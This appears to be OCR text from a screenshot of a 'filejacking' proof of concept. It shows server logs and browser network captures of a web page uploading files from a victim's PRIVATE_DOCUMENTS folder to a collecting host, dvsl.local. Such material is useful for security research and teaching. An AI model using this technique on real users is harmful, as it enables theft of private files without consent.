 Download to...
lon-sp-5dv7p:filejacking morru$ ruby server.rb
[2013-02-28 17:00:00 +0000] Thin ready
receiving post data
path->PRIVATE_DOCUMENTS/private_001
name->private_001
content->{:filename=>"private_001", :type=>"application/octet-stream", :name=>"content", :tempfi
le=>#<File:/var/folders/jd/s257vlzx47d6sz8jjgn0hk785q48mz/T/RackMultipart20130228-95445-rwwjes>,
:head=>"Content-Disposition: form-data; name=\"content\"; filename=\"PRIVATE_DOCUMENTS/private_
001\"\r\nContent-Type: application/octet-stream\r\n"}
receiving post data
path->PRIVATE_DOCUMENTS/private_002
name->private_002
content->{:filename=>"private_002", :type=>"application/octet-stream", :name=>"content", :tempfi
le=>#<File:/var/folders/jd/s257vlzx47d6sz8jjgn0hk785q48mz/T/RackMultipart20130228-95445-1we0mh2>
, :head=>"Content-Disposition: form-data; name=\"content\"; filename=\"PRIVATE_DOCUMENTS/private
_002\"\r\nContent-Type: application/octet-stream\r\n"}
Elements Resources Network Sources Timeline Profiles Audits Console
Name
Path
filejacking.html
jquery.min.js
ajax.googleapis.com/ajax/libs/jquery/1.5.2
upload
dvsl.local
upload
dvsl.local
Head... Previ... Respo... Timi...
Origin: http://localhost
Referer: http://localhost/filejacking.html
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_2) AppleWebKit/537.22 (KHTML, lik
7.22
Request Payload
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="path"
PRIVATE_DOCUMENTS/private_001
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="name"
private_001
------WebKitFormBoundary3TFbuxlNfSf93KSk
Content-Disposition: form-data; name="content"; filename="PRIVATE_DOCUMENTS/private_001"
Content-Type: application/octet-stream